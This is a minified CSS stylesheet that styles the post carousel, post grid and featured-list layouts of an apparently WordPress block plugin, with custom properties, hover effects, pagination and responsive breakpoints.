.zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{background-color:#ecf2fe}.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-content,.zolo-post-carousel.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a{--zolo-category-color:#fff;color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{--zolo-category-hover-color:#fff;color:var(--zolo-category-hover-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-2 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-carousel.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-category a{--zolo-category-color:#111013;background-color:hsla(230,8%,85%,.38);color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-1 .swiper-nav-button{top:40%}.zolo-post-carousel .swiper-pagination-bullet{margin:0!important}.zolo-post-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;z-index:11}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zolo-pagination-border-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.zolo-post-carousel .swiper-nav-button{color:var(--zolo-nav-button-color);height:var(--zolo-nav-button-size);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-nav-button-size);z-index:1;fill:var(--zolo-nav-button-color);background-color:#fff;border-radius:var(--zolo-nav-button-border-radius);transition:all .3s ease}.zolo-post-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.zolo-post-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.zolo-post-carousel .swiper-nav-button.swiper-button-next,.zolo-post-carousel .swiper-nav-button.swiper-zolo-next{right:var(--zolo-nav-button-right)}.zolo-post-carousel .swiper-nav-button.swiper-button-prev,.zolo-post-carousel .swiper-nav-button.swiper-zolo-prev{left:var(--zolo-nav-button-left)}.zolo-post-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.zolo-post-carousel .swiper-zolo-next,.zolo-post-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.zolo-post-carousel .swiper-zolo-next svg,.zolo-post-carousel .swiper-zolo-prev svg{display:block;height:var(--zolo-nav-button-icon-size);width:var(--zolo-nav-button-icon-size)}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.zolo-post-grid-wrap{--zolo-item-wrao-gap:30px;--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;display:grid;grid-gap:var(--zolo-item-wrao-gap);grid-template-columns:repeat(1,1fr)}.zolo-post-grid-wrap .zolo-post-item{overflow:hidden;position:relative}.zolo-post-grid-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:100%}.zolo-post-grid-wrap .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-grid-wrap .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-grid-wrap .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-grid-wrap .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-grid-wrap .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-grid-wrap .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-grid-wrap .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-grid-wrap .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-grid-wrap .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-author-name a:hover,.zolo-post-grid-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-grid-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-grid-wrap .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-grid-wrap .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-grid-wrap .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-link-btn a i,.zolo-post-grid-wrap .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{background-color:#ecf2fe}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28);color:#fff}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-grid-wrap .zolo-post-author-name span,.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name a{color:#111013}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-category a{background-color:hsla(230,8%,85%,.38);color:#000}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item{align-items:center;background-color:#f9f8f9;border-radius:var(--zolo-item-border-radius);display:flex}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-image{height:100%;width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content{width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box{padding:clamp(.938rem,2vw,1.875rem)}.zolo-post-grid-wrap.zolo-post-style-5{grid-gap:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{align-items:center;display:flex;gap:15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{border-bottom:1px solid #ddd;justify-content:space-between;padding:30px 0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:last-child{border:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column;justify-content:space-between;width:100%}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-dateTime{margin:0 0 15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{background:transparent;padding:0;position:unset}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn{margin-top:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a{min-width:120px;padding:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a svg{font-size:20px;height:20px;transition:transform .3s ease;width:20px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a svg{transform:translateX(10px)}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:row;width:60%}}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3,.zolo-post-grid-wrap.zolo-post-style-4{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3{grid-template-columns:repeat(3,1fr)}}
.zolo-post-featured-list-wrap{--zolo-feature-item-wrap-grid-gap:20px;--zolo-item-gap:clamp(0.938rem,3vw,1.25rem);--zolo-featured-item-content-padding:clamp(1.563rem,4vw,1.875rem);--zolo-feature-item-image-height:clamp(18.75rem,30vw,25rem);--zolo-feature-title-margin:0 0 10px;--zolo-feature-title-color:#ececec;--zolo-feature-category-margin:0 0 18px;--zolo-feature-category-padding:6px 12px;--zolo-feature-category-color:#fff;--zolo-feature-category-border-color:hsla(0,0%,100%,.149);--zolo-feature-meta-color:#d0d0d8;--zolo-featured-post-desc-color:#d0d0d8;--zolo-featured-post-desc-margin:0 0 10px;--zolo-img-width:70%;--zolo-title-margin:0 0 4px;--zolo-category-wrap-margin:0 0 10px;--zolo-category-wrap-gap:7px;--zolo-category-wrap-padding:0;--zolo-category-color:#000;--zolo-category-padding:5px 10px;--zolo-category-border-width:1px;--zolo-category-border-style:solid;--zolo-category-border-color:#ddd;--zolo-meta-gap:10px;--zolo-meta-color:#696a70;--zolo-count-width:clamp(2.5rem,5vw,3.125rem);--zolo-count-height:clamp(2.5rem,5vw,3.125rem);--zolo-reading-time-gap:5px;--zolo-desc-color:#6b6b71;--zolo-desc-margin:0 0 4px;--zolo-author-name-color:#fff;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-feature-item-wrap-grid-gap);counter-reset:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-item{align-items:center;display:flex;gap:var(--zolo-item-gap);overflow:hidden;padding:0 clamp(1.563rem,4vw,1.875rem)}.zolo-post-featured-list-wrap .zolo-post-item:hover img{transform:scale(1.1)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post{padding:0;position:relative}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-content{bottom:0;left:0;padding:var(--zolo-featured-item-content-padding);position:absolute;right:0;width:auto;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image{height:var(--zolo-feature-item-image-height);width:100%}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image:before{background:linear-gradient(45deg,#000,transparent);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title{font-size:clamp(1.25rem,3vw,1.375rem);margin:var(--zolo-feature-title-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a{color:var(--zolo-feature-title-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category{margin:var(--zolo-feature-category-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category a{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,87%,.169);border-color:var(--zolo-feature-category-border-color);color:var(--zolo-feature-category-color);font-size:clamp(.75rem,1.5vw,.875rem);padding:var(--zolo-feature-category-padding)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-meta{color:var(--zolo-feature-meta-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a{color:var(--zolo-author-name-color)}.zolo-post-featured-list-wrap .zolo-post-inner-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-meta-box img{display:none}.zolo-post-featured-list-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:var(--zolo-img-width)}.zolo-post-featured-list-wrap .zolo-post-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.zolo-post-featured-list-wrap .zolo-post-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-title{font-size:clamp(.938rem,1.5vw,1.2rem);font-weight:700;line-height:1.4;margin:var(--zolo-title-margin)}.zolo-post-featured-list-wrap .zolo-post-category{gap:var(--zolo-category-wrap-gap);list-style:none;margin:var(--zolo-category-wrap-margin);padding:var(--zolo-category-wrap-padding)}.zolo-post-featured-list-wrap .zolo-post-category a{background-color:#ecf2fe;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-category-color);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-featured-list-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.zolo-post-featured-list-wrap .zolo-post-category,.zolo-post-featured-list-wrap .zolo-post-meta,.zolo-post-featured-list-wrap .zolo-post-meta-box{align-items:center;display:inline-flex;flex-wrap:wrap}.zolo-post-featured-list-wrap .zolo-post-meta{color:var(--zolo-meta-color);font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-meta-gap)}.zolo-post-featured-list-wrap .zolo-post-count-number{counter-increment:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-count-number:before{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;color:var(--zoloblocks-brand-button-color);content:counter(number-count);display:inline-flex;font-weight:500;height:var(--zolo-count-height);justify-content:center;min-width:var(--zolo-count-width);width:var(--zolo-count-width)}.zolo-post-featured-list-wrap .zolo-post-reading-time{display:inline-flex;gap:var(--zolo-reading-time-gap)}.zolo-post-featured-list-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:14px;margin:var(--zolo-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a,.zolo-post-featured-list-wrap .zolo-post-category a,.zolo-post-featured-list-wrap .zolo-post-title a{color:#2a292c;text-decoration:none;transition:.3s ease}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-desc p{color:var(--zolo-featured-post-desc-color);font-size:16px;margin:var(--zolo-featured-post-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a:hover,.zolo-post-featured-list-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-image{display:none}.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{flex-direction:row-reverse}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-item,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-item{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{display:inline-flex;gap:clamp(.938rem,3vw,1.25rem)}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{align-items:center}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item{--zolo-item-padding:0 clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem);border-bottom:1px solid #ddd;padding:var(--zolo-item-padding)}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post{border-bottom:0;padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item:last-child{border-bottom:0;padding-bottom:0}
